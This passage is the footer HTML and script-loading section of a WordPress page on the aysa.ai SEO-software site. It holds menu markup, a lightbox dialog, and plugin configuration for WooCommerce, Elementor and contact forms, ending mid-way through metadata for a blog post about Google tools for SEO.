<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/pricing-plan/"><span class='x-menu-link-text'>Pricing Plan</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1553" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/contact-us/"><span class='x-menu-link-text'>Contact Us<span class="caret"></span></span><span class='x-caret'></span></a>
<ul class="sub-menu x-animated x-fadeInUp" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1554" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/blog/"><span class='x-menu-link-text'>Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-portfolio menu-item-1556" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/case-study/"><span class='x-menu-link-text'>Case Studies</span></a></li>
</ul>
</li>
</ul></div>			</div>
</div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/vanilla-lazyload/lazyload.js?ver=17.8.2" id="vanilla-lazyload-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.easing/jquery.easing.1.3.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap/js/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1.13.14" id="bootstrap-select-js"></script>
<script type="text/javascript" id="bootstrap-select-i18n-js-extra">
/* <![CDATA[ */
var bootstrap_select_i18n = {"noneSelectedText":"Nothing selected","noneResultsText":"No results matched {0}","countSelectedText":{"single":"{0} item selected","multi":"{0} items selected"},"maxOptionsText":{"numAll":{"single":"Limit reached ({n} item max)","multi":"Limit reached ({n} items max"},"numGroup":{"single":"Group limit reached ({n} item max)","multi":"Group limit reached ({n} items max)"}},"selectAllText":"Select All","deselectAllText":"Deselect All","multipleSeparator":", ","doneButtonText":"Close"};
//# sourceURL=bootstrap-select-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/i18n/defaults.js?ver=1.13.14" id="bootstrap-select-i18n-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/spin.min.js?ver=1.0.5" id="ladda-spin-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.min.js?ver=1.0.5" id="ladda-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.jquery.min.js?ver=1.0.5" id="ladda-jquery-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1" id="parsleyjs-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0" id="jquery-pretty-tabs-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/justified-gallery/jquery.justifiedGallery.min.js?ver=3.7.0" id="justifiedGallery-js"></script>
<script type="text/javascript" id="g5core_search-ajax-js-extra">
/* <![CDATA[ */
var g5_search_ajax_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php"};
//# sourceURL=g5core_search-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/js/search-ajax.min.js?ver=1.8.9" id="g5core_search-ajax-js"></script>
<script type="text/javascript" id="g5core_frontend-js-extra">
/* <![CDATA[ */
var g5_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php"};
var g5_ajax_pagination_696b68819d0e5 = {"settings":{"post_layout":"grid","item_custom_class":"","post_columns":{"xl":3,"lg":3,"md":2,"sm":2,"":1},"columns_gutter":30,"image_size":"full","post_paging":"","post_animation":"none","itemSelector":"article","cate_filter_enable":false,"append_tabs":"","image_ratio":{"width":"","height":""},"image_width":{"width":1},"slick":{"arrows":false,"dots":true,"slidesToShow":3,"slidesToScroll":3,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":992,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":768,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":576,"settings":{"slidesToShow":1,"slidesToScroll":1}}]},"excerpt_enable":"","settingId":"696b68819d0e5"},"query":{"ignore_sticky_posts":true,"posts_per_page":6,"post__not_in":[7752],"orderby":"rand","fields":"all","paged":1}};
//# sourceURL=g5core_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.8.9" id="g5core_frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://aysa.ai/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "35aad07fb6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://aysa.ai/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcwl-add-to-wishlist-js-extra">
/* <![CDATA[ */
var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"after_add_to_cart","ajax_loading":"no","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"link","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"The product is already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"/","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https://aysa.ai/blog-06/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has been removed from your {{wishlist_name}} list!"}}};
//# sourceURL=yith-wcwl-add-to-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/dist/components/add-to-wishlist/index.js?ver=74f63692d5dd73780ee4" id="yith-wcwl-add-to-wishlist-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/add-to-wishlist-gutenberg.min.js?ver=4.11.0" id="yith-wcwl-add-to-wishlist-gutenberg-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//aysa.ai/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c35b7ec55a","remove_from_wishlist_nonce":"3aa0b5e754","reload_wishlist_and_adding_elem_nonce":"5b862d261b","load_mobile_nonce":"b974885879","delete_item_nonce":"ea37295981","save_title_nonce":"8b947dc9a7","save_privacy_nonce":"92697c6d33","load_fragments_nonce":"992d852b78"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://aysa.ai"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aysa.ai\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ube-frontend-js-extra">
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https://aysa.ai/wp-admin/admin-ajax.php"};
//# sourceURL=ube-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.5.3" id="ube-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.8.9" id="g5core_xmenu-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-blog/assets/js/frontend.min.js?ver=1.2.2" id="g5blog_frontend-js"></script>
<script type="text/javascript" id="g5portfolio_frontend-js-extra">
/* <![CDATA[ */
var g5portfolio_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php","home_url":"https://aysa.ai/","archive_url":"https://aysa.ai/case-study/","localization":{"dropdown_categories_placeholder":"Select a category","dropdown_categories_noResults":"No matches found"}};
//# sourceURL=g5portfolio_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-portfolio/assets/js/frontend.min.js?ver=1.1.1" id="g5portfolio_frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://aysa.ai/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f156ee991d149f432917b2a5636fa87d","fragment_name":"wc_fragments_f156ee991d149f432917b2a5636fa87d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="g5shop_frontend-js-extra">
/* <![CDATA[ */
var g5shop_vars = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php","home_url":"https://aysa.ai/","shop_url":"https://aysa.ai/blog-03/","product_selector":".g5shop__product-item","price_selector":".price","localization":{"quantity_minimum_alert":"Sorry, the minimum value was reached","quantity_maximum_alert":"Sorry, the maximum value was reached","add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options","all_category":"All Category"},"single_product_gallery_horizontal_args":{"arrows":true,"adaptiveHeight":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-left\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-right\"\u003E\u003C/i\u003E\u003C/div\u003E","variableWidth":true},"single_product_gallery_vertical_args":{"arrows":true,"infinite":false,"slidesToShow":5,"slidesToScroll":5,"vertical":true,"verticalSwiping":true,"swipeToSlide":true,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-up\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-down\"\u003E\u003C/i\u003E\u003C/div\u003E","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":992,"settings":{"slidesToShow":3,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":768,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":576,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":320,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}}]},"promo_popup":{"is_active":false,"confirm_key":"g5shop_promo_popup_confirm"}};
//# sourceURL=g5shop_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-shop/assets/js/frontend.min.js?ver=1.5.5" id="g5shop_frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/themes/groww/assets/js/app.min.js?ver=1.0.0" id="groww-app-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://aysa.ai/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1199,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aysa.ai\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aysa.ai\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a6ecb279e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1199,"viewport_tablet":991,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7752,"title":"Google%20Tools%20for%20SEO.%20AYSA.AI%20SEO%20automation%20software","excerpt":"Why are Google Tools important for SEO? In today's digital age, online businesses need to have a strong online presence to succeed.\u00a0This is where search engine optimization (SEO) comes into play.\u00a0\n\nSEO is the process of optimizing a website to rank higher in search engine results pages (SERPs).\u00a0It involves various techniques, including keyword research, on-page optimization, link building, and content creation.\u00a0While there are many tools available for SEO, Google tools are some of the most important ones to use.\u00a0In this article, we will 